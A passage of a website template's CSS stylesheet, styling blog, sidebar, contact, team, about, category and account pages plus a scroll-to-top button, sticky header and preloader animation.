  color: #101010;
}
.single-blog-page-area .next-pre-section li a i {
  padding: 0;
  font-size: 15px;
  font-weight: 500;
  color: #101010;
}
.single-blog-page-area .next-pre-section li a:hover {
  color: #d32f2f;
}
.single-blog-page-area .next-pre-section li a:hover i {
  color: #d32f2f;
}
.single-blog-page-area .next-pre-section li.left-arrow {
  float: left;
  width: 50%;
}
.single-blog-page-area .next-pre-section li.left-arrow a i {
  padding-right: 5px;
}
.single-blog-page-area .next-pre-section li.right-arrow {
  float: right;
  width: 50%;
  text-align: right;
}
.single-blog-page-area .next-pre-section li.right-arrow a i {
  padding-left: 5px;
}
.single-blog-page-area .like-section h3 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.single-blog-page-area .like-section .row h3 {
  font-size: 18px;
  text-transform: capitalize;
  margin: 20px 0 8px;
}
.single-blog-page-area .like-section .row h3 a:hover {
  color: #d32f2f;
}
.single-blog-page-area .author-comment h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  margin: 42px 0 23px;
}
.single-blog-page-area .author-comment ul {
  padding: 0;
  margin: 0;
}
.single-blog-page-area .author-comment ul li {
  margin: 0 0 2px;
  padding: 20px 22px;
  border-bottom: 1px solid #ddd;
}
.single-blog-page-area .author-comment ul li:nth-child(2) {
  margin-left: 100px;
}
.single-blog-page-area .author-comment ul li:nth-child(2) .col-sm-2 {
  padding: 0;
}
.single-blog-page-area .author-comment ul li:last-child {
  border-bottom: none;
}
.single-blog-page-area .author-comment ul li .image-comments {
  margin-top: 5px;
}
.single-blog-page-area .author-comment ul li .image-comments img {
  width: 90px;
  border-radius: 100%;
}
.single-blog-page-area .author-comment ul li .reply {
  display: block;
  position: absolute;
  text-align: right;
  width: 95%;
}
.single-blog-page-area .author-comment ul li .reply a {
  color: #101010;
}
.single-blog-page-area .author-comment ul li .reply a:hover {
  color: #d32f2f;
}
.single-blog-page-area .author-comment ul li .reply i {
  color: #101010;
}
.single-blog-page-area .author-comment ul li .dsc-comments h4 {
  margin: 0 0 12px;
}
.single-blog-page-area .author-comment ul li .dsc-comments a {
  color: #d32f2f;
}
.single-blog-page-area .author-comment ul li .dsc-comments p {
  margin: 6px 0 0;
}
.single-blog-page-area .leave-comments-area {
  padding-top: 20px;
}
.single-blog-page-area .leave-comments-area h4 {
  font-size: 20px;
  text-transform: uppercase;
}
.single-blog-page-area .leave-comments-area label {
  color: #434343;
  font-weight: normal;
  letter-spacing: 1px;
}
.single-blog-page-area .leave-comments-area input,
.single-blog-page-area .leave-comments-area textarea {
  background: #f2f2f2;
  border: 1px solid #ddd;
  border-radius: 0;
  height: 45px;
  width: 100%;
}
.single-blog-page-area .leave-comments-area textarea {
  height: 150px;
  width: 100%;
  max-width: 100%;
}
.single-blog-page-area .leave-comments-area .btn-send {
  background: #d32f2f;
  font-weight: 600;
  color: #ffffff;
  font-size: 14px;
  line-height: 24px;
  border: none;
  border-radius: 0px;
  padding: 14px 30px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 14px;
  transition: all 0.5s ease 0s;
}
.single-blog-page-area .leave-comments-area .btn-send:hover {
  background: #db5858;
}
.single-blog-page-area .col-sm-8 ul.cercle li i {
  color: #d32f2f;
}
/* ------------------------------------
22.Sidebar area Blog Single Start Here 
---------------------------------------*/
.sidebar-area ul {
  padding: 0;
  margin: 0;
}
.sidebar-area ul li {
  margin: 0;
  padding: 0;
}

.sidebar-area .like-box-area ul li {
  background: #fbc02d;
  margin-bottom: 15px !important;
  position: relative;
}
.sidebar-area .like-box-area ul li a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
}
.sidebar-area .like-box-area ul li a i {
  color: #ffffff;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  padding: 0;
}
.sidebar-area .like-box-area ul li a .fa-facebook,
.sidebar-area .like-box-area ul li a .fa-twitter,
.sidebar-area .like-box-area ul li a .fa-instagram,
.sidebar-area .like-box-area ul li a .fa-google{
  background: rgba(0, 0, 0, 0.2);
  padding: 25px 30px;
  width: 75px;
}
.sidebar-area .like-box-area ul li a i.fa-plus {
  border: 2px solid;
  border-radius: 100%;
  height: 30px;
  line-height: 26px;
  text-align: center;
  width: 31px;
  font-weight: normal;
  font-size: 12px;
}
.sidebar-area .like-box-area ul li a .like-page {
  line-height: 21px;
  margin: 11px 0 0 14px;
  padding: 0;
  position: absolute;
  width: 220px;
  text-transform: uppercase;
}
.sidebar-area .like-box-area ul li a .like {
  padding: 0;
  margin: 0;
  position: absolute;
  right: 15px;
  top: 20px;
}
.sidebar-area .like-box-area ul li:first-child {
  background: #3b589c;
}
.sidebar-area .like-box-area ul li:last-child {
  background: #01aaed;
}
.sidebar-area .recent-post-area h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
  background: #1e56a5;
    color: #fff;
    width: 100%;
    padding: 5px;
    text-align: center;
}
.sidebar-area .recent-post-area .news-post {
  margin: 0;
  padding: 0;
}
.sidebar-area .recent-post-area .news-post li {
  margin-bottom: 25px;
}
.sidebar-area .recent-post-area .news-post li h4 {
  padding: 0px 0px 10px 5px;
  line-height: 28px;
  text-align:left;
}
.sidebar-area .trending-post-area h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 15px 0;
  background: #1e56a5;
    color: #fff;
    width: 100%;
    padding: 5px;
    text-align: center;
}
.sidebar-area .trending-post-area ul {
  margin: 0;
  padding: 0;
}
.sidebar-area .trending-post-area ul li {
  background: #ffffff;
  margin: 0;
  list-style: none;
  margin-bottom: 6px !important;
}
.sidebar-area .trending-post-area ul li a.team-btn {
  background: #d32f2f;
  padding: 3px 20px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  border-radius: 2px;
}
.sidebar-area .trending-post-area ul li .hvr-bounce-to-right::before {
  background: rgba(0, 0, 0, 0.8);
  border-radius: 2px;
}
.sidebar-area .trending-post-area ul li .date {
  margin-top: 16px;
  display: block;
}
.sidebar-area .trending-post-area ul li i {
  color: #101010;
}
.sidebar-area .trending-post-area ul li p {
  margin: 0;
}
.sidebar-area .trending-post-area ul li h4 {
  line-height: 30px;
  margin: 5px 10px;
  font-size:16px;
  text-align: left;
}
.sidebar-area .trending-post-area ul li h4 a {
  font-size: 16px;
  color: #333;
  font-weight: 600;
}
.sidebar-area .trending-post-area ul li:hover h4 a {
  color: #d32f2f;
}
.sidebar-area .add {
  margin-top: 26px;
}
.sidebar-area .newsletter-info form {
  background: #ffffff;
  border: 1px solid #ccc;
  padding: 20px;
}
.sidebar-area .newsletter-info form fieldset .form-group {
  margin-bottom: 0;
}
.sidebar-area .newsletter-info form fieldset .form-group h4 {
  margin: 0;
  color: #101010;
}
.sidebar-area .newsletter-info form fieldset .form-group p {
  color: #434343;
  line-height: 24px;
  margin-top: 11px;
}
.sidebar-area .newsletter-info form fieldset .form-group input {
  box-shadow: none;
}
.sidebar-area .newsletter-info form fieldset .form-group .newsletter {
  position: relative;
}
.sidebar-area .newsletter-info form fieldset .form-group .btn-send {
  background: #d32f2f none repeat scroll 0 0;
  border: 0 none;
  border-radius: 2px;
  color: #ffffff;
  padding: 4px 17px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
}
/* ------------------------------------
23.Contact Page Start Here 
---------------------------------------*/
.contact-page-area .location-area h3 {
  color: #101010;
  font-size: 20px;
  margin: 22px 0;
  padding: 0 0 8px;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.contact-page-area .location-area h3:after {
  background: #d32f2f;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 50px;
}
.contact-page-area .location-area p {
  margin-bottom: 0;
}
.contact-page-area .location-area ul {
  margin: 0;
  padding: 75px 0 0;
}
.contact-page-area .location-area ul li {
  list-style: none;
  margin: 0;
  padding: 0 0 6px;
  line-height: 20px;
}
.contact-page-area .location-area ul li i {
  font-size: 16px;
  width: 25px;
  line-height: 25px;
  padding: 0;
  height: 25px;
}
.contact-page-area .location-area ul li .fa-map-marker {
  font-size: 25px;
  position: relative;
  top: 8px;
}
.contact-page-area .location-area ul li .fa-mobile {
  font-size: 30px;
  position: relative;
  left: 2px;
  top: 5px;
}
.contact-page-area .location-area ul li a {
  color: #d32f2f;
}
.contact-page-area .location-area ul li a:hover {
  color: #333;
}
.contact-page-area .location-area ul li span {
  display: block;
  padding: 0 30px;
}
.contact-page-area .location-area ul li:nth-child(3) {
  margin-top: 7px;
}
.contact-page-area .leave-comments-area h3 {
  color: #101010;
  font-size: 20px;
  margin: 0 0 22px;
  padding: 0 0 8px;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.contact-page-area .leave-comments-area h3:after {
  background: #d32f2f;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 50px;
}
/* ------------------------------------
24.Team Page Start Here 
---------------------------------------*/
.team-page-area {
  padding: 50px 0 0;
}
.team-page-area .single-member-area {
  position: relative;
  margin-bottom: 30px;
}
.team-page-area .single-member-area .article {
  opacity: 1;
  transition: all 1s;
}
.team-page-area .single-member-area:hover .article {
  opacity: 0;
}
.team-page-area .single-member-area:hover figure img {
  transform: scale(1.1);
}
.team-page-area .single-member-area:hover .overlay {
  opacity: 1 !important;
  -moz-transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.team-page-area .single-member-area .cl-single-member {
  overflow: hidden;
  position: relative;
}
.team-page-area .single-member-area .cl-single-member figure {
  overflow: hidden;
}
.team-page-area .single-member-area .cl-single-member figure img {
  transform: scale(1);
  transition: opacity 0.35s ease, transform 0.7s ease;
}
.team-page-area .single-member-area .cl-single-member:hover figure img {
  transform: scale(1.1);
}
.team-page-area .single-member-area .cl-single-member .overlay {
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  transform-origin: 50% 50% 0;
  -webkit-transform-origin: 50% 50% 0;
  bottom: 5%;
  color: #ffffff;
  height: 90%;
  left: 5%;
  opacity: 0;
  position: absolute;
  transition: all 0.5s ease-out 0.15s;
  width: 90%;
  text-align: center;
  padding: 45px 38px 55px;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name {
  color: #101010;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name a {
  color: #101010;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name a:hover {
  color: #d32f2f;
}
.team-page-area .single-member-area .cl-single-member .overlay h3 {
  color: #d32f2f;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 9px;
}
.team-page-area .single-member-area .cl-single-member .overlay .short-desc {
  font-weight: normal;
  font-size: 15px;
  color: #434343;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons {
  padding-top: 50px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a {
  border: 2px solid #d32f2f;
  padding: 12px 16px;
  margin-right: 3px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.facebook {
  padding: 12px 18px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.google-plus {
  padding: 12px 14px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a .fa {
  font-size: 16px;
  color: #101010;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a:hover {
  background: #d32f2f;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a:hover .fa {
  color: #fff;
}
.team-page-area .article {
  background: #ffffff;
  margin: -19px auto 0;
  padding: 18px 10px;
  position: relative;
  text-align: center;
  width: 90%;
  transition: all 0.5s ease 0s;
}
.team-page-area .article h3 {
  margin-bottom: 0;
}
.team-page-area .article h3 a {
  font-size: 18px;
  color: #101010;
  font-weight: 500;
}
.team-page-area .article .member-title {
  font-size: 12px;
  color: #434343;
  text-transform: uppercase;
}
/* ------------------------------------
25.Single team Page Start Here 
---------------------------------------*/
.single-team-page-area {
  padding: 50px 0 0px;
}
.single-team-page-area .single-bio {
  padding-left: 30px;
}
.single-team-page-area .single-bio h2.member-name {
  color: #101010;
  margin: 10px 0 0;
  font-size: 18px;
  font-weight: 500;
}
.single-team-page-area .single-bio h3 {
  color: #d32f2f;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 9px;
  margin-bottom: 15px;
}
.single-team-page-area .single-bio .member-desc {
  font-weight: normal;
  font-size: 15px;
  color: #434343;
}
.single-team-page-area .single-bio .contact-info {
  margin-top: 8px;
}
.single-team-page-area .single-bio .contact-info ul li {
  line-height: 25px;
}
.single-team-page-area .single-bio .contact-info ul li .fa {
  color: #d32f2f;
  font-weight: 600;
  padding-right: 20px;
}
.single-team-page-area .single-bio .contact-info ul li a {
  color: #434343;
  transition: all 0.5s ease 0s;
}
.single-team-page-area .single-bio .contact-info ul li a:hover {
  color: #d32f2f;
}
.single-team-page-area .single-bio .contact-info ul li .social_share {
  margin-left: 4px;
}
.single-team-page-area .single-experience {
  background: #f2f2f2;
  padding: 30px 15px;
  margin-top: 60px;
}
.single-team-page-area .single-experience .experience .inner {
  padding: 13px 0 13px 93px;
}
.single-team-page-area .single-experience .experience .inner h2.title {
  color: #101010;
  font-size: 18px;
  margin: 0 0 2px;
  letter-spacing: 2px;
  font-weight: 500;
  text-transform: uppercase;
}
.single-team-page-area .single-experience .experience .inner .time {
  color: #434343;
  font-size: 15px;
}
.single-team-page-area .single-experience .experience-1 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .single-experience .experience-1 .inner:after {
  background: #e4e4e4;
  content: "";
  height: 58px;
  position: absolute;
  right: 60px;
  top: 8px;
  width: 1px;
  opacity: 0;
}
.single-team-page-area .single-experience .experience-2 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .single-experience .experience-2:after {
  background: #e4e4e4;
  content: "";
  height: 58px;
  position: absolute;
  right: 60px;
  top: 8px;
  width: 1px;
  opacity: 0;
}
.single-team-page-area .single-experience .experience-3 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .owl-nav {
  position: absolute;
  top: 40%;
  left: 50%;
  width: 100%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
}
.single-team-page-area .owl-nav .owl-prev {
  float: left;
  background: #d32f2f !important;
  width: 45px;
  height: 50px;
  line-height: 55px;
  position: relative;
  left: -70px;
  opacity: 1 !important;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.single-team-page-area .owl-nav .owl-prev i {
  font-size: 22px !important;
  color: #ffffff;
}
.single-team-page-area .owl-nav .owl-prev:hover {
  background: #101010 !important;
}
.single-team-page-area .owl-nav .owl-next {
  float: right;
  background: #d32f2f !important;
  width: 45px;
  height: 50px;
  line-height: 55px;
  position: relative;
  right: -70px;
  opacity: 1 !important;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.single-team-page-area .owl-nav .owl-next i {
  font-size: 22px !important;
  color: #ffffff;
}
.single-team-page-area .owl-nav .owl-next:hover {
  background: #101010 !important;
}
/* ------------------------------------
26.About page core services start here 
---------------------------------------*/
.about-featured {
  background: #ffffff;
  padding: 50px 0;
}
.about-featured .home-page-core-activities-area .border-img {
  position: relative;
  display: block;
}
.about-featured .home-page-core-activities-area .home-activities-area {
  position: relative;
  padding-left: 20px;
}
.about-featured .home-page-core-activities-area .home-activities-area h2 {
  color: #101010;
  font-size: 26px;
  letter-spacing: 0px;
  font-weight: 500;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.about-featured .home-page-core-activities-area .home-activities-area .title3 span {
  margin-bottom: 16px;
  letter-spacing: 2px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities {
  margin-bottom: 10px;
  position: relative;
  right: 10px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left {
  margin-right: 0px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a {
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: block;
  text-align: center;
  font-size: 35px;
  line-height: 70px;
  transition: all 0.5s ease 0s;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a i {
  color: #101010;
  font-size: 40px;
  margin-right: 20px;
  vertical-align: top;
  margin-top: 10px;
  margin-left: 10px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover span {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover i {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body h4.media-heading a {
  font-size: 18px;
  line-height: 1.5;
  color: #101010;
  display: block;
  transition: all 0.5s ease 0s;
  font-weight: 700;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body h4.media-heading a:hover {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body p {
  margin-bottom: 0px;
}
/* ------------------------------------
27.About Page Counter up Section Start Here
  ---------------------------------------*/
.project-activation-area {
  background: #f2f2f2;
  transition: all 0.3s ease 0s;
  padding: 30px 0;
  cursor: pointer;
  line-height: 0;
}
.ab-count .wow {
  text-align: center;
}
.ab-count .col-lg-3.col-md-3:nth-child(1) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(2) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(3) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(4) h1 {
  color: #101010;
}
.ab-count {
  padding: 0 0 25px 0;
}
.about-counter-list {
  padding: 20px 0;
  transition: all 0.5s ease 0s;
}
.about-counter-list .fa {
  color: #ffffff;
  display: inline-block;
  font-size: 40px;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background: #d32f2f;
}
.about-counter-list p {
  color: #101010;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
  margin-left: 5px;
  line-height: 22px;
  font-weight: 500;
  font-size: 15px;
  float: none;
  text-align: center;
  margin-top: 10px;
}
.about-counter-list p .icons {
  margin-bottom: 15px;
  margin-top: 0;
}
.about-counter-list h1 {
  font-size: 30px;
  font-weight: 600;
  padding: 0;
  color: #101010;
  margin-top: 10px;
  margin-bottom: 0;
}
.about-counter-list:hover {
  background: #d32f2f;
}
.about-counter-list:hover h1 {
  color: #ffffff;
}
.about-counter-list:hover p {
  color: #ffffff;
}
/* ------------------------------------
28.Category Page Start Here 
---------------------------------------*/
.gallery-single .next-prev {
  top: 50% !important;
  z-index: 1000;
  width: 100%;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
  position: absolute;
  padding: 0 20px;
}
.gallery-single .next-prev .news-arrow-right {
  float: right;
}
.gallery-single .blog-image img {
  filter: grayscale(0%);
}
.gallery-single .single-image .fa {
  font-size: 20px;
  color: #d32f2f;
  opacity: 0;
}
.gallery-single .single-image:hover .fa {
  opacity: 1;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #ffffff;
  text-align: center;
}
.gallery-single .next-pre-section li a i {
  color: #101010;
}
.gallery-single .next-pre-section li a:hover {
  color: #d32f2f;
}
/* Fashion Page*/
.fashion .category-page .blog-image {
  margin-bottom: 0;
}
.fashion .category-page ul li {
  margin-bottom: 30px !important;
}
#news-Category .next-prev {
  height: 0;
}
.category-page li {
  padding: 0 0 15px;
}
.category-page li h3 {
  padding: 20px 0 8px;
}
.category-page li h3 a {
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
}
.category-page li:hover .videos-icon {
  opacity: 1;
}
.category-page .next-prev {
  top: 46% !important;
  z-index: 100;
  width: 100%;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
}
.category-page .carousel-top-category .next-prev {
  top: 90% !important;
  z-index: 100;
  width: 86px;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
}
.category-page .carousel-top-category .blog-image:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.category-page .carousel-top-category .news-control {
  opacity: 1 !important;
}
.category-page .carousel-top-category .news-control i {
  border: 1px solid #ffffff;
  width: 30px;
  height: 31px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
}
.category-page .carousel-top-category .news-control i:hover {
  color: #101010;
  background: #ffffff;
}
.category-page .carousel-top-category .date {
  color: #ffffff;
}
.category-page .carousel-top-category .like a {
  color: #ffffff;
}
.category-page .carousel .dsc {
  position: absolute;
  left: 0%;
  top: 282px;
  padding: 0 50px;
  width: 100%;
}
.category-page .carousel .dsc h3 {
  font-weight: normal;
  margin-bottom: 8px;
}
.category-page .carousel .dsc h3 a {
  font-size: 20px;
  color: #ffffff;
  line-height: 28px;
  font-weight: 500;
}
.category-page .pagination-area {
  margin: 0;
}
.category-page .videos-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
  z-index: 1000;
  opacity: 0;
}
.category-page:hover .videos-icon a:after {
  opacity: 0;
}
.category-page:hover .videos-icon a img {
  transform: none !important;
}
.category-page .trending-post-area {
  margin-top: 20px;
}
/* ------------------------------------
29.Account Page Start Here 
---------------------------------------*/
.account-page-area {
  padding: 50px 0 0;
}
.account-page-area .border {
  border: 2px solid #ddd;
  padding: 22px 59px;
}
.account-page-area h3 {
  font-size: 20px;
  font-weight: bold;
  color: #101010;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 15px;
}
.account-page-area label {
  font-size: 15px;
  color: #434343;
  font-weight: normal;
}
.account-page-area input {
  background: #f2f2f2 none repeat scroll 0 0;
  border: 1px solid #ccc;
  border-radius: 0;
  height: 45px;
  width: 100%;
}
.account-page-area .btn-register {
  position: relative;
}
.account-page-area .btn-register .checkbox {
  left: 141px;
  position: absolute;
  top: 41px;
}
.account-page-area .btn-register .cr {
  top: 3px;
  border-radius: 2px;
}
.account-page-area .btn-register .btn-send {
  background: #000000;
  border: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  padding: 11px 50px;
  transition: all 0.5s ease 0s;
}
.account-page-area .btn-register .btn-send:hover {
  background: #d32f2f;
}
.account-page-area .btn-register .login {
  display: block;
  font-size: 18px;
  font-weight: 500;
  margin: 22px 0 8px;
}
.account-page-area .btn-register .lost-pass {
  display: block;
  margin: 0 0 15px;
}
.account-page-area .btn-register .share-link {
  padding: 0;
  margin: 0;
}
.account-page-area .btn-register .share-link li {
  float: left;
}
.account-page-area .btn-register .share-link li.facebook a {
  color: #303f9f;
}
.account-page-area .btn-register .share-link li.twitter a {
  color: #2BA8E0;
}
.account-page-area .btn-register .share-link li.google a {
  color: #DC4A3D;
}
.account-page-area .btn-register .share-link li a {
  font-size: 15px;
  padding-right: 25px;
}
.account-page-area .btn-register .share-link li a i {
  margin-right: 8px;
}
.account-page-area .btn-register .share-link li a:hover {
  color: #d32f2f;
}
.account-page-area .register .btn-register {
  margin: 35px 0 0;
}
.account-page-area .register .form-group {
  margin-bottom: 21px;
}
.account-page-area .register .form-group:last-child {
  margin-bottom: 0;
}
.account-page-area .register .form-group .btn-send {
  background: #d32f2f;
}
.account-page-area .register .form-group .btn-send:hover {
  background: #101010;
}
.checkbox label {
  font-size: 12px;
}
.checkbox label:after,
.radio label:after {
  content: '';
  display: table;
  clear: both;
}
.checkbox .cr,
.radio .cr {
  position: relative;
  display: inline-block;
  border: 1px solid #a9a9a9;
  border-radius: .25em;
  width: 1.3em;
  height: 1.3em;
  float: left;
  margin-right: .5em;
}
.radio .cr {
  border-radius: 50%;
}
.checkbox .cr .cr-icon,
.radio .cr .cr-icon {
  position: absolute;
  font-size: .8em;
  line-height: 0;
  top: 50%;
  left: 20%;
}
.radio .cr .cr-icon {
  margin-left: 0.04em;
}
.checkbox label input[type="checkbox"],
.radio label input[type="radio"] {
  display: none;
}
.checkbox label input[type="checkbox"] + .cr > .cr-icon,
.radio label input[type="radio"] + .cr > .cr-icon {
  opacity: 0;
  transition: all 0.3s ease-in;
}
.checkbox label input[type="checkbox"]:checked + .cr > .cr-icon,
.radio label input[type="radio"]:checked + .cr > .cr-icon {
  transform: scale(1) rotateZ(0deg);
  opacity: 1;
}
.checkbox label input[type="checkbox"]:disabled + .cr,
.radio label input[type="radio"]:disabled + .cr {
  opacity: .5;
}
/* ------------------------------------
30.Scroll To Css Start Here 
---------------------------------------*/
#return-to-top {
  position: fixed;
  bottom: 30px;
  right: 20px;
  background: #1E56A6;
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  text-align: center;
  overflow: hidden;
}
#return-to-top:before {
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
#return-to-top:hover::before {
  top: -60px;
}
#return-to-top::before {
  bottom: 0;
  content: "\f106";
  font-family: FontAwesome;
  font-size: 20px;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  color: #ffffff;
}
#return-to-top:hover {
  background: #ad1f1f;
}
#return-to-top:hover span {
  top: -6px;
}
#return-to-top span {
  bottom: 0;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: 60px;
  color: #ffffff;
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
.tickers {
    display: flex;
  background: #fff;
  border:1px solid #c8c8c8;
}

.tickers span {
  color: #fff;
}
.tickers span:hover {
  color: #d32f2f;
}
.tickers .owl-nav {
  position: absolute;
  text-align: right;
  top: 10px;
  right: 0px;
  line-height: 22px;
  width: 53px;
}
.tickers .owl-nav .owl-prev {
  float: left;
  background: #d32f2f;
  color: #fff;
  padding: 2px 8px;
}
.tickers .owl-nav .owl-prev:hover {
  color: #101010;
}
.tickers .owl-nav .owl-next {
  float: right;
  background: #d32f2f;
  color: #fff;
  padding: 2px 8px;
}
.tickers .owl-nav .owl-next:hover {
  color: #101010;
}
/* ------------------------------------
31.Sticky Menu To Css Start Here 
---------------------------------------*/
.sticky-header {
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transform: translateY(0px);
  transition: all 1s ease 0s;
  width: 100%;
  background: #ffffff;
  z-index: 9999;
  border: none;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.sticky-header .search .search-icon {
  padding: 13px 0;
}
.sticky-header .search .search-icon i {
  margin-top: 0;
}
.icon-bar {
  background: #ffffff;
  height: 2px;
}
/* ------------------------------------
32.Preloader CSS Css Start Here 
---------------------------------------*/
.preloader {
  background-color: #1E56A6;
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 9999999;
}
.sk-cube-grid {
  width: 60px;
  height: 60px;
  margin: 40px auto;
  top: 50%;
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -mz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.sk-cube-grid .sk-cube {
  width: 33.33%;
  height: 33.33%;
  background-color: #fff;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0.0s;
  animation-delay: 0.0s;
}
.sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
